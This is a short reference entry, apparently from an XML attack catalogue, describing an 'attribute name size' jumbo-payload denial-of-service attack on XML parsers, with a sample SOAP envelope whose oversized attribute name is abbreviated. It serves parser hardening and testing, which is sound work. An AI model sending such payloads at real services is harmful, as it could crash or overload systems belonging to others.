 Attribute Name Size (Jumbo Payload)
Type: Denial of Service
Target: XML Parser, XML Interpreter
Similar to the other jumbo payload attacks. This attack uses large attribute names to attempt
to overwhelm the target. Many parsers have set buffer sizes, in which case this can overflow
the given buffer.
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope…xmlns:ns2="http://xml.apache.org/xml-soap">
<soapenv:Header>
<input id="q0" xsi:type="SOAP-ENC:Array" SOAP-ENC:arrayType="xsd:int[1]"
z0z1z2z3z4z5z6z7z8z9(... and so on)="5">
<int xsi:type="xsd:int">10</int>
</input>
</soapenv:Header>
<soapenv:Body>
<ns1:getArray xmlns:ns1="http://soapinterop">
<item href="#q0" xsi:type="SOAP-ENC:Array" />
</ns1:getArray>
</soapenv:Body>
</soapenv:Envelope>
Source CADS & Steve Orrin
http://www.c4ads.org
 
